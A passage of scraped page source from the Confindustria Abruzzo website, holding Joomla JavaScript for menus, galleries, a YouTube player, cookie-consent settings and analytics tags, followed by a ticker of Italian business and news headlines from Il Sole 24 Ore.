		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://confindustriaabruzzoma.it/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','nfIKPxsOXX1689848805');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));
				window.onload = function() {
			    Shadowbox.setup("a.mgthumbnails", {
							gallery:	"group_69735160b2a0e",
							overlayColor: "#777777",
							overlayOpacity: 0.9,
							continuous: true,
							animate: true,
							animateFade: true,
							resizeDuration: 0.35,
							slideshowDelay: 0,
							viewportPadding: 20,
							fadeDuration: 0.35,
							displayNav: true,
							displayCounter: true,
							handleOversize: "resize"
			    });
				};
			jQuery(document).ready(function(jQuery){jQuery('#maximenuck').DropdownMaxiMenu({fxtransition : 'linear',dureeIn : 25,dureeOut : 10,menuID : 'maximenuck',testoverflow : '0',orientation : 'horizontal',behavior : 'mouseover',opentype : 'slide',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',topfixedeffect : '1',topfixedoffset : '',clickclose : '0',fxduration : 100});});jQuery(window).load(function(){
            jQuery('#maximenuck').FancyMaxiMenu({fancyTransition : 'linear',fancyDuree : 500});});var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-left',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Gestione dei cookies</p>',
																			  messageText: 'Il nostro sito web utilizza i cookies per assicurarti la migliore esperienza di navigazione possibile.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Hai disattivato i cookies: ti ricordiamo che per navigare al meglio il nostro sito l\'utilizzo dei cookie dovrebbe essere consentito.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Permetti cookie',
																			  denyText: 'Rifiuta',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://confindustriaabruzzoma.it/privacy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://confindustriaabruzzoma.it/';var gdpr_enable_log_cookie_consent=1;
					Shadowbox.init();
				
	</script>
<script type="text/javascript">
			var videoStopped1=false;
			var ygAutoPlay1=false;
			var ygPlayList1=new Array;
			var ygCurrentVideoID1="";
			//var ygIframeApiReady1=false;
			var ygpv1={"autoplay":"0", "hl":"en", "fs":"1", "showinfo":"1", "iv_load_policy":"3", "rel":"1", "loop":"0", "border":"0", "controls":"1", "start":"0", "end":"0", "fullplaylist":"BZnhgaXe5UE*23047,pXY9V2Nf8qI*23046,UR3ouiJ1taY*23045,uJlE4aHFH48*23043,URYQaBQSMU4*23042,HM89GThduAs*23040,-a6UlrZdxu8*23044,qFW1X-j0Vd0*23039,Aa8jfIoYmyQ*23038,RaqyLPnsfGI*23037,TFjSMw1NNNE*23036,Ujoa2YXduDM*23035,2yNDfQWikm8*23034,CQqS5IPWqXE*23033,IPYyF4d81Cg*23032,KBNiUKvdigQ*23031,JeTc4unaF_Q*23030,BdU-3BOLBiE*23029,Ry-WgJbYwD0*23028,OKFMgJWTGdA*23027", "enablejsapi":"1"};
			var ygApiStart1=ygpv1["start"];
			var ygApiEnd1=ygpv1["end"];
			var ytapi_player1;
			var ygAPIPlayerBodyPartLoaded=false;
			
		</script>
<script type="text/javascript">
			
				var tag = document.createElement('script');
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			
			
			function onPlayerReady1(event)
			{
				event.target.setVolume(50);
				
				if(ygAutoPlay1)
					event.target.playVideo();
			}	

			function ygSetPlayer_1(videoid)
			{
				ygpv1["start"]=ygApiStart1;
				ygpv1["end"]=ygApiEnd1;

				videoStopped1=false;
				ygCurrentVideoID1=videoid;
				ytapi_player1 = new YT.Player("ygplayerapiid_1api", {
					width: "230",
					id: "ygplayerapiid_1api",
					height: "200",
					playerVars: ygpv1,	
					videoId: videoid,
					events: {
						"onReady": onPlayerReady1,
						"onStateChange": onPlayerStateChange1
					}
				});
			}
			
			function onYouTubeIframeAPIReady()
			{
				ygSetPlayer_1(ygCurrentVideoID1);
			}
			
			function youtubegallery_updateplayer_youtube_1(videoid,playVideo)
			{
				//alert("SetPlayer");
				ygAutoPlay1=playVideo;
				ygSetPlayer_1(videoid);
			}
			
			
			function ygFindNextVideo1()
			{
				var d=0;
				var v=ygCurrentVideoID1;
				for(i=0;ygPlayList1.length;i++)
				{
					var g=ygPlayList1[i].split("*");
					if(g[0]==v)
					{
						
						if(i<ygPlayList1.length-1)
							d=i+1;
							
						break;
					}
				}
				var g=ygPlayList1[d].split("*");
				videoid=g[0];
				ygAutoPlay1=true;
				YoutubeGalleryHotVideoSwitch1(videoid,"youtube",g[1]);
			}
			
			function onPlayerStateChange1(event)
			{
				
			}
			
			
			
				ygCurrentVideoID1="BZnhgaXe5UE";
				ygAPIPlayerBodyPartLoaded=true;
			</script>
<script type="text/javascript">/*
<![CDATA[*/ 
	var SobiProUrl = 'https://confindustriaabruzzoma.it/index.php?option=com_sobipro&task=%task%'; 
	var SobiProSection = 0; 
	var SPLiveSite = 'https://confindustriaabruzzoma.it/'; 
/*]]>*/
</script>
<script type="text/javascript">
        $template_path = 'https://confindustriaabruzzoma.it/templates/jm-news-portal';
    </script>
<script type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-SJB4YBZKZP');
    </script>
<script type="text/javascript">
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '326696638279409'); 
    fbq('track', 'PageView');
    </script>
</head>	<body>
        <div id="jm-allpage">     
            
<section id="jm-top-bar">
    <div id="jm-top-bar-wrapper" class="container clearfix">      
                    <div id="jm-top-bar1" class="pull-left">
                    <div class="jm-module-raw  clearfix">
                        
            <div class="jm-module-content clearfix">
                <div class="ja-healineswrap">
		<em>Da "Il sole 24 ore" </em>
	<div   id="jalh-modid173" class="ja-headlines ">
		<div style="white-space:nowrap; " id="jahl-wapper-items-jalh-modid173">
		<!-- HEADLINE CONTENT -->
								<div class="ja-headlines-item jahl-verticald" style="visibility:visible">
					<a  title="Cross-body, oggetto di sperimentazione tech e lavorazioni 3D. Il maglione viene reinterpretato e oggi si porta o sopra o in alternativa alla giacca."  href="https://www.ilsole24ore.com/art/annodato-spalle-ritorno-pullover-AIYsCxy"><span>Annodato, sulle spalle: il ritorno del pullover</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="A fotografare questo scenario, suggerendo anche soluzioni da adottare, il Richmond Cyber resilience forum promosso da Richmond Italia"  href="https://www.ilsole24ore.com/art/boom-attacchi-hacker-aziende-caccia-cybersecurity-analysis-AIfCaF1"><span>Boom di attacchi hacker, aziende a caccia di Cybersecurity analysis</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Quanta confusione c&rsquo;&egrave; in questo momento nelle vicende della Sanit&agrave; pubblica! Come se non bastassero i cronici ritardi della contrattazione collettiva e le condizioni di lavoro sempre peggiori, i decisori..."  href="https://www.ilsole24ore.com/art/ospedali-e-territorio-prassi-nefasta-riforme-costo-zero-AIOcnF1"><span>Ospedali e territorio, la prassi nefasta delle riforme a costo zero</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il primo azionista Fih, che fa capo alla cinese Weichai, ha dichiarato di &laquo;non avere alcuna intenzione di accettare&raquo; l'opa parziale del socio ceco Kkcg Maritime sulla societ&agrave;"  href="https://www.ilsole24ore.com/art/ferretti-scivola-hong-kong-il-braccio-ferro-rinnovo-cda-AIWEuE1"><span>Ferretti scivola a Hong Kong con il braccio di ferro sul rinnovo del cda</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="La sostenibilit&agrave; in azienda, in particolare il calcolo di indicatori ambientali quali la Carbon footprint (CF), la Water footprint (WF) o le varie certificazioni ISO 9000, 14000, etc, viene sempre..."  href="https://www.ilsole24ore.com/art/sostenibilita-e-pmi-tradurre-emissioni-valore-aggiunto-l-impresa-AI8hYF1"><span>Sostenibilità e PMI: tradurre le emissioni in valore aggiunto per l’impresa</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tragico incidente sul lavoro questa mattina a Livorno, in un&rsquo;azienda di via Piombanti, nel quartiere Shangai, dove intorno alle 9 un operaio ha perso la vita. Secondo le prime informazioni,..."  href="https://www.ilsole24ore.com/art/operaio-muore-schiacciato-una-gru-livorno-AIenRF1"><span>Operaio muore schiacciato da una gru a Livorno</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="&laquo;Tangenziale di Tirano dove sei/sul giornale ci sei stata ma sull&rsquo;asfalto mai/ MilanoCortina sprint televisivo/ ma per arrivarci facciamo il percorso punitivo&hellip;&raquo; C&rsquo;&egrave; chi sui social c&rsquo;ha fatto pure un..."  href="https://www.ilsole24ore.com/art/sci-snowboard-e-freestyle-valtellina-pista-un-turismo-qualita-AIrjlY0"><span>Sci, snowboard e freestyle: la Valtellina in pista  per un turismo di qualità</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il gruppo non ha reso noto il prezzo dell'operazione, ma gli analisti di Banca Akros stimano si aggiri intorno ai 500 milioni di dollari."  href="https://www.ilsole24ore.com/art/eni-luce-il-rincaro-greggio-e-vendita-10percento-progetto-baleine-socar-AIvKhC1"><span>Eni in luce con il rincaro del greggio e la vendita del 10% del Progetto Baleine a Socar</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Gli sconti, ricorda Arera, sono applicati automaticamente in bolletta e variano a seconda del servizio"  href="https://www.ilsole24ore.com/art/bollette-arera-alza-soglia-isee-accesso-bonus-sociali-elettrico-idrico-e-rifiuti-AIDjWC1"><span>Bonus sociali: Arera alza a 9.796 euro la soglia Isee per acqua, luce, gas e rifiuti</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Per 24 ore Italia tagliata in due tra Firenze Rifredi e Firenze Campo di Marte per la sostituzione di un ponte. Impatto importante per chi viaggia"  href="https://www.ilsole24ore.com/art/ferrovie-nodo-firenze-tilt-24-e-25-gennaio-forte-impatto-treni-alta-velocita-AIVDjA1"><span>Ferrovie, Firenze in tilt 24 e 25 gennaio: cosa succede ai treni alta velocità</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Oggi il primo incontro negoziale per la fine della guerra con Russia e Stati Uniti. Il Donbass al centro del trilaterale"  href="https://www.ilsole24ore.com/art/ucraina-chi-sono-negoziatori-usa-kiev-e-mosca-oggi-ad-abu-dhabi-AIUgBA1"><span>Ucraina, al via trilaterale Kiev-Mosca-Usa: chi sono i negoziatori. Peskov: soldati ucraini lascino il Donbass</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tra gli 8 e i 10 miliardi di euro: sono gli investimenti potenziali in Italia nel 2026 in rinnovabili e sistemi di accumulo. Il numero emerge da un sondaggio tra..."  href="https://www.ilsole24ore.com/art/rinnovabili-mercato-stima-investimenti-8-10-miliardi-italia-2026-AI8OSrx"><span>Rinnovabili, il mercato stima investimenti per 8-10 miliardi in Italia nel 2026</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Dopo l&rsquo;ordine esecutivo firmato da Trump il primo giorno del suo secondo mandato, l&rsquo;America lascia l&rsquo;Organizzazione mondiale per la sanit&agrave;"  href="https://www.ilsole24ore.com/art/sanita-stati-uniti-escono-formalmente-dall-oms-AIAUQA1"><span>Sanità, gli Stati Uniti escono formalmente dall’Oms</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="La proposta del premier spagnolo al World Economic Forum: la tecnologia sta diventando uno &laquo;strumento di oppressione&raquo;"  href="https://www.ilsole24ore.com/art/sanchez-stop-all-anonimato-social-colleghiamoli-all-idendita-digitale-AII1T80"><span>Sanchez: «Stop all’anonimato sui social, colleghiamoli all’identità digitale»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il presidente del Consiglio europeo nelle sue conclusioni orali al termine del vertice Ue straordinario"  href="https://www.ilsole24ore.com/art/mercosur-costa-la-commissione-attui-l-accordo-via-provvisoria-AIvVV50"><span>Mercosur, Costa: «La Commissione attui l’accordo in via provvisoria»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Dall&rsquo;aumento delle telecamere di sicurezza per controllare i tornelli alle barriere modulabili all&rsquo;interno dei settori che, in base alle possibili tensioni nel corso di una partita, possono essere alzate o..."  href="https://www.ilsole24ore.com/art/stadi-euro2032-barriere-telecamere-misure-sicurezza-arrivo-ma-solo-pochi-impianti-AIUp7wz"><span>Stadi Euro2032, dalle barriere alle telecamere: le misure in arrivo (ma solo per pochi impianti)</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tra le pieghe dell&rsquo;ultima legge semplificazioni si annida una novit&agrave; che cambier&agrave; la quotidianit&agrave; di oltre dieci milioni di persone tra studenti, docenti e genitori. Stiamo parlando dell&rsquo;obbligo di accedere..."  href="https://www.ilsole24ore.com/art/scuola-registro-elettronico-solo-spid-ragazzi-non-potranno-averlo-loro-telefono-fino-medie-AIBH3J0"><span>Scuola, registro elettronico solo con spid: i ragazzi non potranno averlo sul loro telefono fino alle medie</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Entrambi i sistemi sono caratterizzati da elevata mobilit&agrave; tattica, flessibilit&agrave; e modularit&agrave; d&rsquo;impiego, e rappresentano una risposta all&rsquo;esigenza di assicurare una difesa integrata multilivello (stratificata) ed onnidirezionale (a 360&deg;) basata sulla disponibilit..."  href="https://www.ilsole24ore.com/art/dal-grifo-nuova-generazione-sampt-l-esercito-italiano-punta-difesa-anti-missile-ecco-come-AIY3u40"><span>Dal Grifo alla nuova generazione di Samp/T, l’Esercito Italiano punta sulla difesa anti missile: ecco come</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Accordo con le case discografiche: nei casi di marketing non concordato e gesti &laquo;contrari al buon senso&raquo; la responsabilit&agrave; ricadr&agrave; sui cantanti"  href="https://www.ilsole24ore.com/art/sanremo-2026-rai-non-sara-responsabile-pubblicita-occulta-e-provocazioni-AI8AV50"><span>Sanremo 2026, ecco chi risponde per pubblicità occulta e messaggi politici</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Oggi si conclude la 56esima edizione del World Economic Forum, con la partecipazione, tra gli altri, di 65 capi di stato e di governo"  href="https://www.ilsole24ore.com/art/board-gaza-trump-ritira-invito-carney-AIZUS40"><span>Board Gaza, Trump ritira invito a Carney. La Spagna si sfila</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Secondo il Financial Times, il fondatore di tesla avrebbe definito l&rsquo;accordo con Bank of America, Goldman Sachs, JPMorgan Chase e Morgan Stanley"  href="https://www.ilsole24ore.com/art/ipo-spacex-musk-sceglie-banche-ecco-quali-sono-AIfHcb0"><span>Ipo SpaceX, Musk sceglie le banche: ecco quali sono</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="In Sicilia, regione pi&ugrave; colpita, &egrave; ancora allerta gialla. Devastazioni anche in Calabria e Sardegna: attesa per le misure del Consiglio dei ministri"  href="https://www.ilsole24ore.com/art/maltempo-sud-ciclone-harry-fa-danni-due-miliardi-AIaDb30"><span>Maltempo al Sud, il ciclone Harry fa danni per due miliardi</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="L&rsquo;incertezza rimane infatti elevata alla luce delle numerose crisi sul fronte geopolitico e gli investitori preferiscono far scattare i realizzi. Nuovi massimi anche per l'argento"  href="https://www.ilsole24ore.com/art/borse-asiatiche-positive-shanghai-oltre-2percento-AIC1e30"><span>Borse Ue in calo, a Milano pesanti le banche. L'oro sfiora i 5mila $</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Colloquio con il cancelliere tedesco prima del vertice. I due leader guidano le colombe e scuotono l&rsquo;Ue: &laquo;Riforme urgenti&raquo;"  href="https://www.ilsole24ore.com/art/dialogo-e-pragmatismo-linea-meloni-e-merz-tenere-uniti-europa-e-usa-AIWSPb0"><span>Meloni sente Trump su Gaza e fa sponda con Merz sulla Groenlandia</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Una riformulazione che ha scatenato le polemiche. Il testo del ddl sulle nuove norme in materia di violenza sessuale &egrave; stato modificato per volont&agrave; della presidente della Commissione Giustizia del..."  href="https://www.ilsole24ore.com/art/ddl-stupri-bongiorno-cambia-testo-sparisce-parola-consenso-AISQdT0"><span>Ddl stupri, Bongiorno cambia il testo: sparisce la parola «consenso»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Doppia offensiva giudiziaria del presidente contro stampa e finanza, tra accuse di sondaggi manipolati e discriminazione politica"  href="https://www.ilsole24ore.com/art/trump-fa-causa-new-york-times-e-jp-morgan-AIbWnZ0"><span>Trump fa causa al New York Times e a JPMorgan</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il calcio europeo di vertice nella stagione 2024/25 ha stabilito un nuovo record di fatturato. I primi 20 club censiti dalla Money League di Deloitte hanno generato, infatti, per la..."  href="https://www.ilsole24ore.com/art/real-e-barcellona-regine-d-europa-due-miliardi-ricavi-AI8btV0"><span>Real e Barcellona, regine d’Europa con due miliardi di ricavi</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Secondo il quotidiano americano, il presidente Usa ha usato Davos per dichiarare finita la leadership globale di Washington"  href="https://www.ilsole24ore.com/art/nyt-trump-cede-leadership-sull-economia-globale-vince-cina-AImbGQ0"><span>Nyt: «Trump cede la leadership sull’economia globale, vince la Cina»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="&ldquo;Una battaglia dopo l&rsquo;altra&rdquo; di Paul Thomas Anderson &egrave; il favorito per la premiazione che avverr&agrave; la notte del 15 marzo"  href="https://www.ilsole24ore.com/art/oscar-nomination-premio-piu-atteso-dell-anno-AIoDkB0"><span>Oscar, le nomination con il record storico di 16 candidature per “I peccatori”</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Un permesso di soggiorno pi&ugrave; semplice e veloce. Il governo italiano si allinea alle linee europee, in particolare a ci&ograve; che prevede la direttiva 1233/2024 del Parlamento Ue e del..."  href="https://www.ilsole24ore.com/art/migranti-ecco-come-cambia-permesso-unico-rilascio-finale-entro-30-giorni-AIgVVBy"><span>Migranti, ecco come cambia il permesso unico: rilascio finale entro 30 giorni</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Nel suo discorso, virale sui social, il presidente francese ha indossato occhiali Henry Jullien, una controllata francese di iVision Tech"  href="https://www.ilsole24ore.com/art/borsa-occhiali-vision-tech-volano-macron-testimonial-d-eccezione-davos-AI2DD4z"><span>Borsa, gli occhiali di iVision Tech volano: Macron "testimonial" d'eccezione a Davos</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Inaugurato il collegamento tra il Terminal 2 dello scalo e la linea Rfi del Sempione nel nodo di Gallarate (Varese). Opera da 264 milioni di euro. Prime corse da venerd&igrave; 23 gennaio 2026"  href="https://www.ilsole24ore.com/art/apre-nuova-ferrovia-malpensa-piu-facile-raggiungere-l-aeroporto-treno-AI7Iizz"><span>Apre la nuova ferrovia per Malpensa: più facile raggiungere l’aeroporto in treno</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="L&rsquo;inchiesta del New York Times ricostruisce tutte le transazioni accertabili a favore di &laquo;The Donald&raquo;. Tra accordi, donazioni e criptovalute"  href="https://www.ilsole24ore.com/art/nyt-trump-ha-usato-presidenza-guadagnare-personalmente-14-mld-$-AI3d4Sy"><span>Nyt: «Trump ha usato la presidenza per guadagnare personalmente 1,4 mld $»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tra i Ventisette per ora prevale la linea diplomatica, ma si fa strada l&rsquo;interventismo. Attesa per il World Economic Forum di Davos"  href="https://www.ilsole24ore.com/art/groenlandia-l-ue-reagisce-trump-e-valuta-dazi-93-mld-macron-bazooka-anti-coercizione-AI3nC3v"><span>Groenlandia, l’Ue reagisce a Trump e valuta dazi per 93 mld. Macron: bazooka anti coercizione</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/un-anno-trump-AIFmFmv"><span></span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/groenlandia-terra-contesa-AINg8Fv"><span></span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
